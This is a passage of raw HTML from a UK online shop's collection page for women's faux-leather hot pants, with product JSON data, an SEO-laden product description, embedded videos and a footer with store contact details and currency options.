shorts\u003c\/strong\u003e, as well as other \u003cb\u003esexy lingerie for women\u003c\/b\u003e... with so many beautiful\u003cb\u003e leather lingerie\u003c\/b\u003e designs to choose from you will be spoiled for choice.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/div\u003e","published_at":"2021-08-15T21:42:28+01:00","created_at":"2021-08-15T20:09:41+01:00","vendor":"Minx London","type":"","tags":[],"price":1999,"price_min":1999,"price_max":1999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40375056171187,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"S leather shorts 2","requires_shipping":true,"taxable":false,"featured_image":{"id":29538027798707,"product_id":6851362947251,"position":1,"created_at":"2021-08-15T21:00:21+01:00","updated_at":"2021-08-15T21:02:54+01:00","alt":"hot pants","width":1890,"height":1891,"src":"\/\/londonminx.com\/cdn\/shop\/products\/hot-pants.jpg?v=1629057774","variant_ids":[40375056171187,40375056203955,40375056236723,40375056269491,40375184457907]},"available":false,"name":"Hot Pants | Booty Shorts | Womens Festival Outfits - Small","public_title":"Small","options":["Small"],"price":1999,"weight":50,"compare_at_price":null,"inventory_management":"shopify","barcode":"5060874283645","featured_media":{"alt":"hot pants","id":21810063573171,"position":1,"preview_image":{"aspect_ratio":0.999,"height":1891,"width":1890,"src":"\/\/londonminx.com\/cdn\/shop\/products\/hot-pants.jpg?v=1629057774"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40375056203955,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"M leather shorts 2","requires_shipping":true,"taxable":false,"featured_image":{"id":29538027798707,"product_id":6851362947251,"position":1,"created_at":"2021-08-15T21:00:21+01:00","updated_at":"2021-08-15T21:02:54+01:00","alt":"hot pants","width":1890,"height":1891,"src":"\/\/londonminx.com\/cdn\/shop\/products\/hot-pants.jpg?v=1629057774","variant_ids":[40375056171187,40375056203955,40375056236723,40375056269491,40375184457907]},"available":true,"name":"Hot Pants | Booty Shorts | Womens Festival Outfits - Medium","public_title":"Medium","options":["Medium"],"price":1999,"weight":50,"compare_at_price":null,"inventory_management":"shopify","barcode":"5060874283652","featured_media":{"alt":"hot pants","id":21810063573171,"position":1,"preview_image":{"aspect_ratio":0.999,"height":1891,"width":1890,"src":"\/\/londonminx.com\/cdn\/shop\/products\/hot-pants.jpg?v=1629057774"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40375056236723,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"L leather shorts 2","requires_shipping":true,"taxable":false,"featured_image":{"id":29538027798707,"product_id":6851362947251,"position":1,"created_at":"2021-08-15T21:00:21+01:00","updated_at":"2021-08-15T21:02:54+01:00","alt":"hot pants","width":1890,"height":1891,"src":"\/\/londonminx.com\/cdn\/shop\/products\/hot-pants.jpg?v=1629057774","variant_ids":[40375056171187,40375056203955,40375056236723,40375056269491,40375184457907]},"available":false,"name":"Hot Pants | Booty Shorts | Womens Festival Outfits - Large","public_title":"Large","options":["Large"],"price":1999,"weight":50,"compare_at_price":null,"inventory_management":"shopify","barcode":"5060874283669","featured_media":{"alt":"hot pants","id":21810063573171,"position":1,"preview_image":{"aspect_ratio":0.999,"height":1891,"width":1890,"src":"\/\/londonminx.com\/cdn\/shop\/products\/hot-pants.jpg?v=1629057774"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40375056269491,"title":"Extra Large","option1":"Extra Large","option2":null,"option3":null,"sku":"XL leather shorts 2","requires_shipping":true,"taxable":false,"featured_image":{"id":29538027798707,"product_id":6851362947251,"position":1,"created_at":"2021-08-15T21:00:21+01:00","updated_at":"2021-08-15T21:02:54+01:00","alt":"hot pants","width":1890,"height":1891,"src":"\/\/londonminx.com\/cdn\/shop\/products\/hot-pants.jpg?v=1629057774","variant_ids":[40375056171187,40375056203955,40375056236723,40375056269491,40375184457907]},"available":true,"name":"Hot Pants | Booty Shorts | Womens Festival Outfits - Extra Large","public_title":"Extra Large","options":["Extra Large"],"price":1999,"weight":50,"compare_at_price":null,"inventory_management":"shopify","barcode":"5060874283676","featured_media":{"alt":"hot pants","id":21810063573171,"position":1,"preview_image":{"aspect_ratio":0.999,"height":1891,"width":1890,"src":"\/\/londonminx.com\/cdn\/shop\/products\/hot-pants.jpg?v=1629057774"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40375184457907,"title":"Double Extra Large","option1":"Double Extra Large","option2":null,"option3":null,"sku":"XXL leather shorts 2","requires_shipping":true,"taxable":false,"featured_image":{"id":29538027798707,"product_id":6851362947251,"position":1,"created_at":"2021-08-15T21:00:21+01:00","updated_at":"2021-08-15T21:02:54+01:00","alt":"hot pants","width":1890,"height":1891,"src":"\/\/londonminx.com\/cdn\/shop\/products\/hot-pants.jpg?v=1629057774","variant_ids":[40375056171187,40375056203955,40375056236723,40375056269491,40375184457907]},"available":true,"name":"Hot Pants | Booty Shorts | Womens Festival Outfits - Double Extra Large","public_title":"Double Extra Large","options":["Double Extra Large"],"price":1999,"weight":50,"compare_at_price":null,"inventory_management":"shopify","barcode":"5060874283683","featured_media":{"alt":"hot pants","id":21810063573171,"position":1,"preview_image":{"aspect_ratio":0.999,"height":1891,"width":1890,"src":"\/\/londonminx.com\/cdn\/shop\/products\/hot-pants.jpg?v=1629057774"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/londonminx.com\/cdn\/shop\/products\/hot-pants.jpg?v=1629057774","\/\/londonminx.com\/cdn\/shop\/products\/Booty-shorts_29c6dfd2-1048-4e80-96ca-2e4a681a5d52.jpg?v=1629057804","\/\/londonminx.com\/cdn\/shop\/products\/leather-shorts-for-women.jpg?v=1629057842","\/\/londonminx.com\/cdn\/shop\/products\/leather-shorts.jpg?v=1629057908","\/\/londonminx.com\/cdn\/shop\/products\/Womens-sexy-shorts.png?v=1629057958","\/\/londonminx.com\/cdn\/shop\/products\/festival-clothing.jpg?v=1629058113","\/\/londonminx.com\/cdn\/shop\/products\/womens-leather-panties.jpg?v=1629058146","\/\/londonminx.com\/cdn\/shop\/products\/womens-festival-outfits.jpg?v=1629058176"],"featured_image":"\/\/londonminx.com\/cdn\/shop\/products\/hot-pants.jpg?v=1629057774","options":["Size"],"media":[{"alt":"hot pants","id":21810063573171,"position":1,"preview_image":{"aspect_ratio":0.999,"height":1891,"width":1890,"src":"\/\/londonminx.com\/cdn\/shop\/products\/hot-pants.jpg?v=1629057774"},"aspect_ratio":0.999,"height":1891,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/hot-pants.jpg?v=1629057774","width":1890},{"alt":"booty shorts","id":21810064916659,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/londonminx.com\/cdn\/shop\/products\/Booty-shorts_29c6dfd2-1048-4e80-96ca-2e4a681a5d52.jpg?v=1629057804"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/Booty-shorts_29c6dfd2-1048-4e80-96ca-2e4a681a5d52.jpg?v=1629057804","width":750},{"alt":"leather shorts for women","id":21810064949427,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/londonminx.com\/cdn\/shop\/products\/leather-shorts-for-women.jpg?v=1629057842"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/leather-shorts-for-women.jpg?v=1629057842","width":750},{"alt":"leather shorts","id":21810064982195,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/londonminx.com\/cdn\/shop\/products\/leather-shorts.jpg?v=1629057908"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/leather-shorts.jpg?v=1629057908","width":750},{"alt":"womens sexy shorts","id":21810065899699,"position":5,"preview_image":{"aspect_ratio":3.02,"height":250,"width":755,"src":"\/\/londonminx.com\/cdn\/shop\/products\/Womens-sexy-shorts.png?v=1629057958"},"aspect_ratio":3.02,"height":250,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/Womens-sexy-shorts.png?v=1629057958","width":755},{"alt":"festival clothing","id":21810069012659,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/londonminx.com\/cdn\/shop\/products\/festival-clothing.jpg?v=1629058113"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/festival-clothing.jpg?v=1629058113","width":750},{"alt":"womens leather hot pants","id":21810069045427,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/londonminx.com\/cdn\/shop\/products\/womens-leather-panties.jpg?v=1629058146"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/womens-leather-panties.jpg?v=1629058146","width":750},{"alt":"womens festival outfits","id":21810072912051,"position":8,"preview_image":{"aspect_ratio":0.999,"height":1891,"width":1890,"src":"\/\/londonminx.com\/cdn\/shop\/products\/womens-festival-outfits.jpg?v=1629058176"},"aspect_ratio":0.999,"height":1891,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/womens-festival-outfits.jpg?v=1629058176","width":1890}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1 style=\"text-align: center;\" class=\"p1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003cstrong\u003eHot Pants | Sexy Panties \u003c\/strong\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003e| \u003c\/b\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003e\u003cstrong\u003eBooty Shorts\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h1\u003e\n\u003cp style=\"text-align: center;\" class=\"p1\"\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003eEnchantingly express your erotic side and showcase your seductive spirit with these deliciously sexy \u003cstrong\u003ehot pants\u003c\/strong\u003e, these \u003cem\u003esexy knickers\u003c\/em\u003e are great if you are in search for \u003cstrong\u003eleather lingerie\u003c\/strong\u003e\u003cb\u003e \u003c\/b\u003ethat leaves little to the imagination.\u003cbr\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" class=\"p4\"\u003e\u003cspan class=\"s1\"\u003eThese \u003cb\u003ehot pants\u003c\/b\u003e are certainly a must have exotic and teasing set to add to your \u003cb\u003eleather lingerie\u003c\/b\u003e collection or simply wear at a nightclub or use as . These \u003cb\u003esexy panties\u003c\/b\u003e are designed as a \u003cstrong\u003esexy knickers\u003c\/strong\u003e for women to easily slip into and look great in. \u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"p5\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003ch2 style=\"text-align: center;\" class=\"p1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003cspan class=\"s1\" mce-data-marked=\"1\"\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003cspan class=\"s1\"\u003eWomens Hot Pants | Womens Leather Shorts\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp style=\"text-align: center;\" class=\"p1\"\u003e\u003cb\u003eFeatures: \u003c\/b\u003esensual and seductive\u003cb\u003e black panties \u003c\/b\u003e\/\u003cb\u003e leather shorts for women\u003c\/b\u003e,\u003cb\u003e \u003c\/b\u003eextremely comfortable material. \u003cb\u003eSexy panties\u003c\/b\u003e Made of high quality faux leather.\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" class=\"p4\"\u003e\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003eYou Receive:\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003ex1 \u003cstrong\u003eHot Pants\u003c\/strong\u003e (as pictured)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003ex1 satin bag\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003ex1 packaging box as pictured\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cspan class=\"s1\"\u003e\u003cb\u003eSpecifications:\u003c\/b\u003e\u003cbr\u003e \u003cbr\u003e\u003cstrong\u003e Colour:\u003c\/strong\u003e \u003ci\u003eLeather Shorts Black\u003c\/i\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003eControl Level\u003c\/b\u003e: \u003cem\u003e \u003c\/em\u003eComfortable\u003cem\u003e Sexy Knickers\u003c\/em\u003e\u003cbr\u003e \u003cb\u003eStyle: \u003c\/b\u003e\u003cem\u003eHot Pants \u003c\/em\u003e\/\u003cem\u003e \u003c\/em\u003e\u003cem\u003eBooty Shorts \u003c\/em\u003e\/\u003cem\u003e Sexy Shorts for Women | Sexy Shorts\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\u003cstrong\u003e\u003cspan class=\"s1\"\u003eMaterial: \u003c\/span\u003e\u003c\/strong\u003e\u003cspan class=\"s1\"\u003ePVC \u003cem\u003eLeather Panties\u003c\/em\u003e\u003c\/span\u003e\n\u003cp class=\"p7\"\u003e\u003cstrong\u003eSize:\u003c\/strong\u003e Please refer to the\u003cstrong\u003e hot pants\u003c\/strong\u003e\u003cstrong\u003e \u003c\/strong\u003e\u003cem\u003esize chart\u003c\/em\u003e in the images.\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e \u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003eShipping:\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003eFast \u0026amp; \u003cb\u003eFree shipping worldwide\u003c\/b\u003e with tracking.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003eShipped via Royal Mail UK 1-3 days 1st class signed for.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003eShipped via Royal Mail International shipping with tracking and signed for: 5-9 business days. 11 business days to more obscure regions.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003eAll Minx London products are shipped from London, UK.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" class=\"p7\"\u003e\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"p7\" style=\"text-align: center;\"\u003e\u003cspan class=\"s1\"\u003e \u003c\/span\u003e\u003c\/div\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\n\u003cspan class=\"s1\"\u003eWomens Festival Outfits | \u003c\/span\u003e\u003cspan class=\"s1\"\u003e\u003cstrong\u003eSexy Hot Pants\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003eAt Minx London we sell a variety of different style \u003cstrong\u003ebooty shorts\u003c\/strong\u003e, as well as other \u003cb\u003esexy lingerie for women\u003c\/b\u003e... with so many beautiful\u003cb\u003e leather lingerie\u003c\/b\u003e designs to choose from you will be spoiled for choice.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/div\u003e"}
  </script>

  

    <div class="collection-image--zoom-effect">
      <div class="zoom-effect--inner">
        <a
          class="grid__image"
          href="/collections/booty-shorts/products/hot-pants"
          title="Hot Pants | Booty Shorts | Womens Festival Outfits"
          tabindex="-1"
        >
          
             











<div style="position: relative" class="lazyload-blur-wrapper">


<noscript aria-hidden="true">
    <img
        class=""
        src="//londonminx.com/cdn/shop/products/hot-pants_1000x1000.jpg?v=1629057774"
        data-sizes="auto"
        
            alt="hot pants"
        
        
    />
</noscript>

<img
    class="lazyload  "
    src="//londonminx.com/cdn/shop/products/hot-pants_150x.jpg?v=1629057774"
    data-src="//londonminx.com/cdn/shop/products/hot-pants_{width}x.jpg?v=1629057774"
    data-sizes="auto"
    data-aspectratio="1.5"
    
        data-lowsrc="//londonminx.com/cdn/shop/products/hot-pants_150x.jpg?v=1629057774"
        data-blur="true"
    
    
        alt="hot pants"
    
    
/>


</div>


          
        </a>
      </div>
    </div>

  

  <div class="hp-title">

  

    <a href="/collections/booty-shorts/products/hot-pants" class="indiv-product__link">

      <span class="indiv-product-title-text">Hot Pants | Booty Shorts | Womens Festival Outfits</span>

      <span class="money-styling">

        

        
          <span class="money">£19.99</span>
        

        
        <div class="product-grid--pricing--price-per-unit"></div>


      </span>

      
        <span class="shopify-product-reviews-badge" data-id="6851362947251"></span>
      

    </a>
  </div>

  
    
        
        
        
        
        

        
    
  


  
    
  
</article>
</li>
            </ol>

        
      </div>

    

    

  	</div>
	</div>
</div>
</div>


  <div class="col-des">
  <div id="collections-main" class="booty-shorts">
      

    	
    		<div class="description-content"><h1 style="text-align: center;">Hot Pants | Booty Shorts</h1>
<p> </p>
<iframe width="560" height="315" src="https://www.youtube.com/embed/jOrzdhi1fKM" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe>
<p><br></p>
<p style="text-align: center;">Enchantingly express your curves and showcase your seductive spirit with our delicately delicious <strong>Hot Pants</strong>. Minx London sexy <strong>booty shorts</strong> are great if you are in search for <strong>leather shorts for women</strong> that leaves little to the imagination.</p>
<p> </p>
<p><iframe title="YouTube video player" src="https://www.youtube.com/embed/8w3BLphyrQo" height="315" width="560" allowfullscreen="" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" frameborder="0"></iframe></p>
<h3 style="text-align: center;">
<meta charset="utf-8">
<span data-mce-fragment="1">Lara Croft Shorts | Tomb Raider Shorts | Hot Pants With Straps</span>
</h3>
<p style="text-align: center;"><span data-mce-fragment="1"><meta charset="utf-8">Minx London<strong> womens leather shorts</strong> are certainly a must have exotic and teasing set to add to your <strong>clubwear</strong> collection. These womens sexy shorts are designed as <strong>hot pants</strong> for women to easily slip into and look great in.</span></p>
<h4 style="text-align: center;">
<img src="https://cdn.shopify.com/s/files/1/0549/5540/9587/files/Booty-Shorts_480x480.jpg?v=1667507926" alt="Booty Shorts" style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0549/5540/9587/files/Booty-Shorts_480x480.jpg?v=1667507926"><meta charset="utf-8">
<span data-mce-fragment="1">Womens Leather Pants | Leather Hot Pants | Wet Look Shorts</span>
</h4>
<h4 style="text-align: center;">
<br data-mce-fragment="1"><img src="https://cdn.shopify.com/s/files/1/0549/5540/9587/files/Womens-Skorts_480x480.jpg?v=1659217509" alt="Skorts" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0549/5540/9587/files/Womens-Skorts_480x480.jpg?v=1659217509"><br data-mce-fragment="1">Womens Skorts | Skorts | Skirt Shorts | Leather Skorts | Butt Lift Shorts</h4>
<p> </p>
<p> </p>
<p>Booty Shorts | Sexy Panties | Womens Leather Pants | Leather Shorts for Women | Leather Shorts Black | Womens Leather Panties | Leather Lingerie | Sexy Knickers | Hot Pants | Summer Shorts | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Leather Hot Pants | Womens Hot Pants | Outfit | Festival Clothing | Festival Outfit | Hipster Shorts | Womens Shorts with Straps | Womens Shorts with Harness | Shorts with Garter Belt | <meta charset="utf-8"><span data-mce-fragment="1">Lara Croft Shorts | Tomb Raider Shorts | Hot Pants With Straps</span></p></div>
    	
    </div>
  </div>


</div>


			

		</main>

		<div id="shopify-section-footer" class="shopify-section">


<footer data-wetheme-section-type="footer" data-wetheme-section-id="footer">
	<div class="container">
		<div class="row footer-alignment--center">

			
			

				

						<div class="col-md-4 col-sm-12 content-footer footer-block--wrapper">
							<h3 class="type-subheading type-subheading--1">Contact us</h3>
							<div class="rte footer-article"><p>Email: info@LondonMinx.com</p><p>UK Telephone: +447310545872</p><p>Address: Minx London, 3rd Floor, The Glassmill, 1 Battersea Bridge Road, London SW11 3BZ</p><p>The Minx London Brand is owned by Kings and Queens London Ltd. </p><p>A UK company listed on Companies House.</p><p></p><p>Promise Statement:</p><p>We promise to ship purchased goods within 1-2 business days with full tracking from Royal Mail.</p><p>All Minx London Products are shipped from the UK.</p><p>We accept returns, full details can be found in our Return Policy.</p><p>Personal information such as billing/shipping address is collected in order to fulfil invoices as ship purchased items, view Privacy Policy for full details.</p></div>
						</div>

					

			
			

				
<div class="col-md-4 col-sm-12 links-footer footer-block--wrapper">
							<h3 class="type-subheading type-subheading--1">Links</h3>
		
        					
                            <nav>
                                <ul>
                                    
                                        <li >
                                            <a href="/">Home</a>
                                        </li>
                                    
                                        <li  class="children">
                                            <a href="/collections/jewellery-uk">Jewellery</a>
                                        </li>
                                    
                                        <li  class="children">
                                            <a href="/collections/sexy-underwear">Lingerie</a>
                                        </li>
                                    
                                        <li  class="children">
                                            <a href="/collections/kawaii-clothing">kawaii Clothing, Cosplay & Lingerie</a>
                                        </li>
                                    
                                        <li  class="children">
                                            <a href="/collections/the-best-false-eyelashes">Lashes</a>
                                        </li>
                                    
                                        <li >
                                            <a href="/products/best-eyeliner">Adhesive Eyeliner</a>
                                        </li>
                                    
                                        <li >
                                            <a href="/products/lace-front-wigs">Lace Front Wigs</a>
                                        </li>
                                    
                                        <li >
                                            <a href="https://londonminx.goaffpro.com">Affiliates</a>
                                        </li>
                                    
                                        <li >
                                            <a href="/blogs/news/minx-london-lashes-videos">Blogs / Vlogs</a>
                                        </li>
                                    
                                        <li >
                                            <a href="/pages/minx-lash">Reviews</a>
                                        </li>
                                    
                                        <li >
                                            <a href="/policies/privacy-policy">Privacy Policy</a>
                                        </li>
                                    
                                        <li >
                                            <a href="/policies/terms-of-service">Terms of Service</a>
                                        </li>
                                    
                                        <li >
                                            <a href="/policies/refund-policy">Return Policy</a>
                                        </li>
                                    
                                        <li >
                                            <a href="/policies/shipping-policy">Shipping Policy</a>
                                        </li>
                                    
                                        <li >
                                            <a href="/pages/contact-us-minx-lash">Contact Us</a>
                                        </li>
                                    
                                </ul>
                            </nav>
							
						</div>

					

			
			

				

						<div class="col-md-4 col-sm-12 footer-block--wrapper">
							<h3 class="type-subheading type-subheading--1">Get connected</h3>
							<div class="footer__social-icons">
								

<ul class="sm-icons" class="clearfix">

	

	

	
		<li class="sm-instagram">
			<a href="https://www.instagram.com/londonminx007/" target="_blank">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Instagram icon</title><path d="M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63c-.789.306-1.459.717-2.126 1.384S.935 3.35.63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913.306.788.717 1.459 1.384 2.126.667.666 1.336 1.079 2.126 1.384.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558.788-.306 1.459-.718 2.126-1.384.666-.667 1.079-1.335 1.384-2.126.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913-.306-.789-.718-1.459-1.384-2.126C21.319 1.347 20.651.935 19.86.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0zm0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227-.224.562-.479.96-.899 1.382-.419.419-.824.679-1.38.896-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07-3.211 0-3.586-.015-4.859-.074-1.171-.061-1.816-.256-2.236-.421-.569-.224-.96-.479-1.379-.899-.421-.419-.69-.824-.9-1.38-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844 0-3.196.016-3.586.061-4.861.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06l.045.03zm0 3.678c-3.405 0-6.162 2.76-6.162 6.162 0 3.405 2.76 6.162 6.162 6.162 3.405 0 6.162-2.76 6.162-6.162 0-3.405-2.76-6.162-6.162-6.162zM12 16c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4zm7.846-10.405c0 .795-.646 1.44-1.44 1.44-.795 0-1.44-.646-1.44-1.44 0-.794.646-1.439 1.44-1.439.793-.001 1.44.645 1.44 1.439z"/></svg>
			</a>
		</li>
	

	
		<li class="sm-youtube">
			<a href="https://www.youtube.com/channel/UC6UXEMQVaxZ5jPz9Txkt7EA" target="_blank">
				<svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><title>YouTube icon</title><path d="M23.495 6.205a3.007 3.007 0 0 0-2.088-2.088c-1.87-.501-9.396-.501-9.396-.501s-7.507-.01-9.396.501A3.007 3.007 0 0 0 .527 6.205a31.247 31.247 0 0 0-.522 5.805 31.247 31.247 0 0 0 .522 5.783 3.007 3.007 0 0 0 2.088 2.088c1.868.502 9.396.502 9.396.502s7.506 0 9.396-.502a3.007 3.007 0 0 0 2.088-2.088 31.247 31.247 0 0 0 .5-5.783 31.247 31.247 0 0 0-.5-5.805zM9.609 15.601V8.408l6.264 3.602z"/></svg>
			</a>
		</li>
	

	

	
		<li class="sm-tiktok">
			<a href="https://www.tiktok.com/@minxlondon" target="_blank">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>TikTok icon</title><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg>
			</a>
		</li>
	

	

	

	

	

	

</ul>



							</div>
						</div>

						

			

		</div>
	</div>

	<div class="bottom-footer">
		<div class="container">
			<div class="bottom-footer-row">
                <div>
                    <div class="footer-localization-selectors">
                        <form method="post" action="/localization" id="localization_form" accept-charset="UTF-8" class="localization-selector-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/booty-shorts" /><div class="localization-selector localization-selector__currency">
      <wetheme-dropdown fit="current" direction="up">
        <h2 class="hide" id="currency-heading">
          Currency
        </h2>
        <select name="currency_code" class="wetheme-dropdown__select">
          
            <option value="AED">AED د.إ</option>
          
            <option value="AFN">AFN ؋</option>
          
            <option value="ALL">ALL L</option>
          
            <option value="AMD">AMD դր.</option>
          
            <option value="ANG">ANG ƒ</option>
          
            <option value="AUD">AUD $</option>
          
            <option value="AWG">AWG ƒ</option>
          
            <option value="AZN">AZN ₼</option>
          
            <option value="BAM">BAM КМ</option>
          
            <option value="BBD">BBD $</option>
          
            <option value="BDT">BDT ৳</option>
          
            <option value="BIF">BIF Fr</option>
          
            <option value="BND">BND $</option>
          
            <option value="BOB">BOB Bs.</option>
          
